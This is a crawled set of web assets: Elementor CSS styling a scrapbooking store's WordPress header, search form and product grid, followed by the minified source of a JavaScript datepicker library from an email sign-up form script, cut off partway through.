.elementor-element.elementor-element-4faef92{width:auto;max-width:auto;text-align:center;}.elementor-711 .elementor-element.elementor-element-4faef92 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:472px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle{margin:0 auto;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-bcab815-font-family ), Poppins;font-size:var( --e-global-typography-bcab815-font-size );font-weight:var( --e-global-typography-bcab815-font-weight );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3efd47e );fill:var( --e-global-color-3efd47e );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7a71a36 );fill:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540{--e-nav-menu-horizontal-menu-item-margin:calc( 69px / 2 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:69px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:focus,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-menu-toggle:focus{color:var( --e-global-color-7a71a36 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:hover,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a:focus,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010103;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-7a71a36 );background-color:#02010100;}.elementor-711 .elementor-element.elementor-element-3cf47e6.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-711 .elementor-element.elementor-element-e614153{width:auto;max-width:auto;}.elementor-element-e614153 #mini-cart .cart-head, .elementor-element-e614153 #mini-cart.minicart-inline .cart-head{font-size:28px;}.elementor-element-e614153 #mini-cart .minicart-icon, .elementor-element-e614153 #mini-cart.minicart-arrow-alt .cart-head:after{color:var( --e-global-color-text );}.elementor-711 .elementor-element.elementor-element-6b8b82f{width:auto;max-width:auto;}.elementor-711 .elementor-element.elementor-element-6b8b82f > .elementor-widget-container{background-color:var( --e-global-color-text );padding:10px 26px 10px 26px;border-radius:25px 25px 25px 25px;}#header .elementor-element-6b8b82f .search-toggle{font-size:12px;color:var( --e-global-color-accent );}@media(max-width:1366px){.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-711 .elementor-element.elementor-element-4087540{--e-nav-menu-horizontal-menu-item-margin:calc( 28px / 2 );}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:28px;}}@media(max-width:991px){.elementor-711 .elementor-element.elementor-element-d195ccf{padding:0px 30px 0px 30px;}.elementor-711 .elementor-element.elementor-element-09c3035.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:312px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}}@media(max-width:767px){.elementor-711 .elementor-element.elementor-element-d195ccf{padding:20px 20px 20px 20px;}.elementor-711 .elementor-element.elementor-element-09c3035{width:75%;}.elementor-711 .elementor-element.elementor-element-09c3035 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-711 .elementor-element.elementor-element-4faef92 img{width:178px;}.elementor-711 .elementor-element.elementor-element-4087540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-bcab815-font-size );line-height:var( --e-global-typography-bcab815-line-height );}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:25%;}.elementor-711 .elementor-element.elementor-element-6b8b82f > .elementor-widget-container{padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:88%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:12%;}}@media(max-width:1366px) and (min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:85%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:15%;}}@media(max-width:991px) and (min-width:768px){.elementor-711 .elementor-element.elementor-element-09c3035{width:80%;}.elementor-711 .elementor-element.elementor-element-3cf47e6{width:20%;}}/* Start custom CSS for porto_hb_mini_cart, class: .elementor-element-e614153 */#mini-cart .cart-head {
    font-size: 22px!important;
    line-height: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-2014.css?ver=7.7.0
body_size: 974
content:
.elementor-2014 .elementor-element.elementor-element-7d48ca3{padding:100px 0px 100px 0px;}.elementor-2014 .elementor-element.elementor-element-c71e8ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2014 .elementor-element.elementor-element-2e40252{top:12px;z-index:0;}.elementor-2014 .elementor-element.elementor-element-2e40252 img{width:357px;}.elementor-2014 .elementor-element.elementor-element-edd26d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2014 .elementor-element.elementor-element-edd26d3{text-align:center;}.elementor-element-4f19e9c .woocommerce-ordering label{display:none;}.elementor-element-4f19e9c select{padding:15px 10px 10px 15px;height:50px;}.elementor-element-4f19e9c label{margin-right:0px;}.elementor-2014 .elementor-element.elementor-element-c55052e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2014 .elementor-element.elementor-element-c55052e .elementor-search-form__container{min-height:42px;}.elementor-2014 .elementor-element.elementor-element-c55052e .elementor-search-form__submit{min-width:42px;background-color:var( --e-global-color-text );}body:not(.rtl) .elementor-2014 .elementor-element.elementor-element-c55052e .elementor-search-form__icon{padding-left:calc(42px / 3);}body.rtl .elementor-2014 .elementor-element.elementor-element-c55052e .elementor-search-form__icon{padding-right:calc(42px / 3);}.elementor-2014 .elementor-element.elementor-element-c55052e .elementor-search-form__input, .elementor-2014 .elementor-element.elementor-element-c55052e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(42px / 3);padding-right:calc(42px / 3);}.elementor-2014 .elementor-element.elementor-element-c55052e input[type="search"].elementor-search-form__input{font-family:"Poppins", Poppins;font-size:20px;font-weight:400;text-transform:uppercase;line-height:1.3em;}.elementor-2014 .elementor-element.elementor-element-c55052e .elementor-search-form__input,
					.elementor-2014 .elementor-element.elementor-element-c55052e .elementor-search-form__icon,
					.elementor-2014 .elementor-element.elementor-element-c55052e .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2014 .elementor-element.elementor-element-c55052e .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2014 .elementor-element.elementor-element-c55052e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-2014 .elementor-element.elementor-element-c55052e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-secondary );border-radius:278px;}.elementor-2014 .elementor-element.elementor-element-c55052e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-secondary );border-radius:278px;}.elementor-2014 .elementor-element.elementor-element-8e60a94:not(.elementor-motion-effects-element-type-background), .elementor-2014 .elementor-element.elementor-element-8e60a94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2014 .elementor-element.elementor-element-8e60a94, .elementor-2014 .elementor-element.elementor-element-8e60a94 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-2014 .elementor-element.elementor-element-8e60a94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-2014 .elementor-element.elementor-element-8e60a94 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2014 .elementor-element.elementor-element-b3c18c9 .porto-u-main-heading > *{font-family:"Montserrat", Poppins;font-weight:600;}.elementor-2014 .elementor-element.elementor-element-d34bcf2 > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:991px) and (min-width:768px){.elementor-2014 .elementor-element.elementor-element-5ed7b2c{width:100%;}.elementor-2014 .elementor-element.elementor-element-d34bcf2{width:100%;}}@media(max-width:1366px){.elementor-2014 .elementor-element.elementor-element-edd26d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 70px 0px;}.elementor-2014 .elementor-element.elementor-element-edd26d3{text-align:center;}}@media(max-width:991px){.elementor-2014 .elementor-element.elementor-element-7d48ca3{padding:30px 0px 0px 0px;}.elementor-2014 .elementor-element.elementor-element-f0fb7e3{padding:0px 0px 50px 0px;}.elementor-2014 .elementor-element.elementor-element-edd26d3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2014 .elementor-element.elementor-element-c55052e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2014 .elementor-element.elementor-element-7548a02 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2014 .elementor-element.elementor-element-2e40252{top:-10px;}}/* Start custom CSS for porto_sb_sort, class: .elementor-element-4f19e9c */.woocommerce-ordering select {
    width: 100%;
    border-width: 0px 0px 0px 0px;
    border-radius: 10px 10px 10px 10px;
}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-c55052e */.elementor-2014 .elementor-element.elementor-element-c55052e button.elementor-search-form__submit {
    position: absolute;
    width: 60px;
    right: 22px;
    top:12px;
    height: 40px!important;
    border-radius: 22px !important;
}
.elementor-2014 .elementor-element.elementor-element-c55052e .elementor-search-form__container {
    min-height: 68px;
}
.elementor-2014 .elementor-element.elementor-element-c55052e input#elementor-search-form-82ead96 {
    padding: 20px!important;
}
.elementor-2014 .elementor-element.elementor-element-c55052e i.fas.fa-search {
    color: transparent;
    background: url(/wp-content/uploads/2023/09/Magnifier.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    width: 18px
}/* End custom CSS */
/* Start custom CSS for porto_sb_archives, class: .elementor-element-7548a02 */.inner  img{
    height: 300px!important;
    object-fit: contain!important;
    background: #fff;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js
body_size: 35339
content:
(function () {
        var Datepicker=function(){"use strict";function e(e){return e[e.length-1]}function t(e,...t){return t.forEach(t=>{e.includes(t)||e.push(t)}),e}function i(e,t){return e?e.split(t):[]}function n(e,t,i){return(void 0===t||e>=t)&&(void 0===i||e<=i)}function s(e,t,i){return e<t?t:e>i?i:e}function a(e,t,i={},n=0,s=""){s+=`<${Object.keys(i).reduce((e,t)=>{let s=i[t];return"function"==typeof s&&(s=s(n)),`${e} ${t}="${s}"`},e)}></${e}>`;const r=n+1;return r<t?a(e,t,i,r,s):s}function r(e){return e.replace(/>\s+/g,">").replace(/\s+</,"<")}function o(e){return new Date(e).setHours(0,0,0,0)}function d(){return(new Date).setHours(0,0,0,0)}function c(...e){switch(e.length){case 0:return d();case 1:return o(e[0])}const t=new Date(0);return t.setFullYear(...e),t.setHours(0,0,0,0)}function l(e,t){const i=new Date(e);return i.setDate(i.getDate()+t)}function h(e,t){const i=new Date(e),n=i.getMonth()+t;let s=n%12;s<0&&(s+=12);const a=i.setMonth(n);return i.getMonth()!==s?i.setDate(0):a}function u(e,t){const i=new Date(e),n=i.getMonth(),s=i.setFullYear(i.getFullYear()+t);return 1===n&&2===i.getMonth()?i.setDate(0):s}function f(e,t){return(e-t+7)%7}function p(e,t,i=0){const n=new Date(e).getDay();return l(e,f(t,i)-f(n,i))}function m(e,t){return Math.round((e-t)/6048e5)+1}function w(e){const t=p(e,4,1);return m(t,p(new Date(t).setMonth(0,4),4,1))}function g(e,t){const i=p(new Date(e).setMonth(0,1),t,t),n=p(e,t,t),s=m(n,i);return s<53?s:n===p(new Date(e).setDate(32),t,t)?1:s}function y(e){return g(e,0)}function D(e){return g(e,6)}function k(e,t){const i=new Date(e).getFullYear();return Math.floor(i/t)*t}function b(e,t,i){if(1!==t&&2!==t)return e;const n=new Date(e);return 1===t?i?n.setMonth(n.getMonth()+1,0):n.setDate(1):i?n.setFullYear(n.getFullYear()+1,0,0):n.setMonth(0,1),n.setHours(0,0,0,0)}const v=/dd?|DD?|mm?|MM?|yy?(?:yy)?/,x=/[\s!-/:-@[-`{-~年月日]+/;let M={};const N={y:(e,t)=>new Date(e).setFullYear(parseInt(t,10)),m(e,t,i){const n=new Date(e);let s=parseInt(t,10)-1;if(isNaN(s)){if(!t)return NaN;const e=t.toLowerCase(),n=t=>t.toLowerCase().startsWith(e);if(s=i.monthsShort.findIndex(n),s<0&&(s=i.months.findIndex(n)),s<0)return NaN}return n.setMonth(s),n.getMonth()!==O(s)?n.setDate(0):n.getTime()},d:(e,t)=>new Date(e).setDate(parseInt(t,10))},S={d:e=>e.getDate(),dd:e=>C(e.getDate(),2),D:(e,t)=>t.daysShort[e.getDay()],DD:(e,t)=>t.days[e.getDay()],m:e=>e.getMonth()+1,mm:e=>C(e.getMonth()+1,2),M:(e,t)=>t.monthsShort[e.getMonth()],MM:(e,t)=>t.months[e.getMonth()],y:e=>e.getFullYear(),yy:e=>C(e.getFullYear(),2).slice(-2),yyyy:e=>C(e.getFullYear(),4)};function O(e){return e>-1?e%12:O(e+12)}function C(e,t){return e.toString().padStart(t,"0")}function F(t){if("string"!=typeof t)throw new Error("Invalid date format.");if(t in M)return M[t];const i=t.split(v),n=t.match(new RegExp(v,"g"));if(0===i.length||!n)throw new Error("Invalid date format.");const s=n.map(e=>S[e]),a=Object.keys(N).reduce((e,t)=>(n.find(e=>"D"!==e[0]&&e[0].toLowerCase()===t)&&e.push(t),e),[]);return M[t]={parser(e,t){const i=e.split(x).reduce((e,t,i)=>{if(t.length>0&&n[i]){const s=n[i][0];"M"===s?e.m=t:"D"!==s&&(e[s]=t)}return e},{});return a.reduce((e,n)=>{const s=N[n](e,i[n],t);return isNaN(s)?e:s},d())},formatter:(t,n)=>s.reduce((e,s,a)=>e+`${i[a]}${s(t,n)}`,"")+e(i)}}function V(e,t,i){if(e instanceof Date||"number"==typeof e){const t=o(e);return isNaN(t)?void 0:t}if(e){if("today"===e)return d();if(t&&t.toValue){const n=t.toValue(e,t,i);return isNaN(n)?void 0:o(n)}return F(t).parser(e,i)}}function B(e,t,i){if(isNaN(e)||!e&&0!==e)return"";const n="number"==typeof e?new Date(e):e;return t.toDisplay?t.toDisplay(n,t,i):F(t).formatter(n,i)}const E=document.createRange();function L(e){return E.createContextualFragment(e)}function A(e){return e.parentElement||(e.parentNode instanceof ShadowRoot?e.parentNode.host:void 0)}function Y(e){return e.getRootNode().activeElement===e}function W(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function K(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _(e){e.firstChild&&(e.removeChild(e.firstChild),_(e))}const T=new WeakMap,{addEventListener:H,removeEventListener:j}=EventTarget.prototype;function R(e,t){let i=T.get(e);i||(i=[],T.set(e,i)),t.forEach(e=>{H.call(...e),i.push(e)})}if(!Event.prototype.composedPath){const e=(t,i=[])=>{let n;return i.push(t),t.parentNode?n=t.parentNode:t.host?n=t.host:t.defaultView&&(n=t.defaultView),n?e(n,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function $(e,t,i){const[n,...s]=e;return t(n)?n:n!==i&&"HTML"!==n.tagName&&0!==s.length?$(s,t,i):void 0}function I(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return $(e.composedPath(),i,e.currentTarget)}const P={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:U,format:q,weekStart:z}=J;function X(e,i){return e.length<6&&i>=0&&i<7?t(e,i):e}function G(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return w;case 2:return y;case 3:return D}}function Q(e,t,i){return t.weekStart=e,t.weekEnd=(e+6)%7,4===i&&(t.getWeekNumber=G(4,e)),e}function Z(e,t,i,n){const s=V(e,t,i);return void 0!==s?s:n}function ee(e,t,i=3){const n=parseInt(e,10);return n>=0&&n<=i?n:t}function te(e,t,i,n=void 0){t in e&&(i in e||(e[i]=n?n(e[t]):e[t]),delete e[t])}function ie(e,i){const n=Object.assign({},e),s={},a=i.constructor.locales,r=!!i.rangeSideIndex;let{datesDisabled:o,format:d,language:l,locale:h,maxDate:u,maxView:f,minDate:p,pickLevel:m,startView:w,weekNumbers:g,weekStart:y}=i.config||{};if(te(n,"calendarWeeks","weekNumbers",e=>e?1:0),te(n,"clearBtn","clearButton"),te(n,"todayBtn","todayButton"),te(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==l&&(a[n.language]?e=n.language:(e=n.language.split("-")[0],a[e]||(e=!1))),delete n.language,e){l=s.language=e;const t=h||a[U];h=Object.assign({format:q,weekStart:z},a[U]),l!==U&&Object.assign(h,a[l]),s.locale=h,d===t.format&&(d=s.format=h.format),y===t.weekStart&&(y=Q(h.weekStart,s,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=v.test(n.format);(e&&t||i)&&(d=s.format=n.format),delete n.format}let D=m;"pickLevel"in n&&(D=ee(n.pickLevel,m,2),delete n.pickLevel),D!==m&&(D>m&&("minDate"in n||(n.minDate=p),"maxDate"in n||(n.maxDate=u)),o&&!n.datesDisabled&&(n.datesDisabled=[]),m=s.pickLevel=D);let k=p,x=u;if("minDate"in n){const e=c(0,0,1);k=null===n.minDate?e:Z(n.minDate,d,h,k),k!==e&&(k=b(k,m,!1)),delete n.minDate}if("maxDate"in n&&(x=null===n.maxDate?void 0:Z(n.maxDate,d,h,x),void 0!==x&&(x=b(x,m,!0)),delete n.maxDate),x<k?(p=s.minDate=x,u=s.maxDate=k):(p!==k&&(p=s.minDate=k),u!==x&&(u=s.maxDate=x)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)s.datesDisabled=null,s.checkDisabled=(t,i)=>e(new Date(t),i,r);else{const i=s.datesDisabled=e.reduce((e,i)=>{const n=V(i,d,h);return void 0!==n?t(e,b(n,m,r)):e},[]);s.checkDisabled=e=>i.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=V(n.defaultViewDate,d,h);void 0!==e&&(s.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(y=Q(e,s,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(s.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(X,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(s.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(X,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,i)=>e(new Date(t),i):G(e=parseInt(e,10),y);t&&(g=s.weekNumbers=e,s.getWeekNumber=t)}else g=s.weekNumbers=0,s.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(s.maxNumberOfDates=e,s.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(s.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=f;"maxView"in n&&(M=ee(n.maxView,f),delete n.maxView),M=m>M?m:M,M!==f&&(f=s.maxView=M);let N=w;if("startView"in n&&(N=ee(n.startView,N),delete n.startView),N<m?N=m:N>f&&(N=f),N!==w&&(s.startView=N),n.prevArrow){const e=L(n.prevArrow);e.childNodes.length>0&&(s.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=L(n.nextArrow);e.childNodes.length>0&&(s.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(s.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);s.orientation={x:e.find(e=>"left"===e||"right"===e)||"auto",y:e.find(e=>"top"===e||"bottom"===e)||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:s.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach(([e,t])=>{void 0!==t&&e in J&&(s[e]=t)}),s}const ne={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}},se=e=>e.map(e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`).join(""),ae=r(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),re=r(`<div class="days">\n  <div class="days-of-week">${a("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${a("span",42)}</div>\n</div>`),oe=r(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${a("span",6,{class:"week"})}</div>\n</div>`);class de{constructor(e,t){Object.assign(this,t,{picker:e,element:L('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,i){this.disabled=[];const n=this.picker;n.setViewSwitchLabel(e),n.setPrevButtonDisabled(t),n.setNextButtonDisabled(i)}setDisabled(e,i){i.add("disabled"),t(this.disabled,e)}performBeforeHook(e,t){let i=this.beforeShow(new Date(t));switch(typeof i){case"boolean":i={enabled:i};break;case"string":i={classes:i}}if(i){const n=e.classList;if(!1===i.enabled&&this.setDisabled(t,n),i.classes){const e=i.classes.split(/\s+/);n.add(...e),e.includes("disabled")&&this.setDisabled(t,n)}i.content&&function(e,t){_(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(L(t)):"function"==typeof t.forEach&&t.forEach(t=>{e.appendChild(t)})}(e,i.content)}}renderCell(e,t,i,n,{selected:s,range:a},r,o=[]){e.textContent=t,this.isMinView&&(e.dataset.date=n);const d=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,i<this.first?d.add("prev"):i>this.last&&d.add("next"),d.add(...o),(r||this.checkDisabled(n,this.id))&&this.setDisabled(n,d),a){const[e,t]=a;i>e&&i<t&&d.add("range"),i===e&&d.add("range-start"),i===t&&d.add("range-end")}s.includes(i)&&d.add("selected"),i===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(e,n)}refreshCell(e,t,i,[n,s]){const a=e.classList;a.remove("range","range-start","range-end","selected","focused"),t>n&&t<s&&a.add("range"),t===n&&a.add("range-start"),t===s&&a.add("range-end"),i.includes(t)&&a.add("selected"),t===this.focused&&a.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach(e=>{e.classList.remove("focused")}),this.grid.children[e].classList.add("focused")}}class ce extends de{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=L(re).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const i=this.locale=e.locale;this.dayNames=i.daysMin,this.switchLabelFormat=i.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=L(oe).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(K(this.dow),this.weekNumbers&&K(this.weekNumbers.dow)):(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"})}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),n=c(t,i,1),s=p(n,this.weekStart,this.weekStart);this.first=n,this.last=c(t,i+1,0),this.start=s,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?d():void 0,this.prepareForRender(B(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=p(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach((i,n)=>{const s=l(t,7*n);i.textContent=this.getWeekNumber(s,e),n>3&&i.classList[s>this.last?"add":"remove"]("next")})}Array.from(this.grid.children).forEach((e,t)=>{const i=l(this.start,t),n=new Date(i),s=n.getDay(),a=[];this.today===i&&a.push("today"),this.daysOfWeekHighlighted.includes(s)&&a.push("highlighted"),this.renderCell(e,n.getDate(),i,i,this,i<this.minDate||i>this.maxDate||this.daysOfWeekDisabled.includes(s),a)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function le(e,t){if(!e||!e[0]||!e[1])return;const[[i,n],[s,a]]=e;return i>t||s<t?void 0:[i===t?n:-1,s===t?a:12]}class he extends 